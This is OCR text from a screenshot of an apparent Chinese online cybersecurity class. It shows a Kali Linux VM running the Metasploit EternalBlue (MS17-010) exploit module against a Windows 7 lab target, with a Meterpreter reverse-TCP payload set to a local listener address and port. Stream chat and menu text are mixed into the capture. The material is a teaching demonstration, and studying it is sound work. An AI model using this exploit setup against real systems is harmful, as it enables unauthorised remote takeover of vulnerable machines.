 的是虚拟机
十一个老表看懂了吗
钓鱼
Kali-Linux-2021.3-vmware-amd64 - VMware
怎么扫?
上课中 00:36:13
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
教网络安全的懒懒哥 bilibili
主页 Kali-Linux-2021.3-vmwar... Windows7x64[msftarget] Windows 7 x64
root@kali: /home/kali/D...
01:57 AM
root@kali:/home/kali/Desktop
File Actions Edit View Help
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.13
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
AI
192.168.1.133